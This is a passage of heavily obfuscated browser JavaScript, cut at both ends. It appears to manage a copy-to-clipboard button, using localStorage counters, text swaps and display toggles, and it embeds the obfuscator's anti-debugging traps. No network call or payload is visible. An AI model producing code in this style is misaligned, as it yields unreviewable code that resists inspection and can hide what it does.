_0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return 